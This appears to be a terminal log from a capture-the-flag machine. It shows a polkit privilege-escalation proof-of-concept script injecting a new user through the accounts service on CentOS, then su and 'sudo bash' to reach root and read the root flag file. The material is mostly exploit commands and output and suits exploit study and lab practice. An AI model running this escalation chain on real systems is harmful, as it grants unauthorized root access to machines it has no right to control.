 [dwight@paper shm]$ ./poc.sh
[!] Username set as : secnigma
[!] No Custom Timing specified.
[!] Timing will be detected Automatically
[!] Force flag not set.
[!] Vulnerability checking is ENABLED!
[!] Starting Vulnerability Checks...
[!] Checking distribution...
[!] Detected Linux distribution as "centos"
[!] Checking if Accountsservice and Gnome-Control-Center is installed
[+] Accounts service and Gnome-Control-Center Installation Found!!
[!] Checking if polkit version is vulnerable
[+] Polkit version appears to be vulnerable!!
[!] Starting exploit...
[!] Inserting Username secnigma...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[+] Inserted Username secnigma  with UID 1005!
[!] Inserting password hash...
[!] It looks like the password insertion was succesful!
[!] Try to login as the injected user using su - secnigma
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails; try running the exploit again.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!
[dwight@paper shm]$ su secnigma
Password:
[secnigma@paper shm]$ sudo bash
[sudo] password for secnigma:
[root@paper shm]# whoami
root
[root@paper shm]# cat /root/root.txt
d9ddcc6f38a5e9a901466c3382f0c9a9